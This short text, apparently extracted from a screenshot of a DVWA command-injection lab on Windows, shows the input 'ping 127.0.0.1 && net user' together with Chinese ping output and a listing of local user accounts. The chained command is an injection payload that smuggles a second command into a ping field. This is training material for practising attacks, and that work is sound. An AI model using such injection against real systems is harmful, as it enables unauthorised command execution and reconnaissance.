 D:\phpstudy_pro\WWW\DVWA\vulnerabilities\exec>ping 127.0.0.1 && net user
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
\\INSR 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount XuanInsr xyxgu
命令成功完成。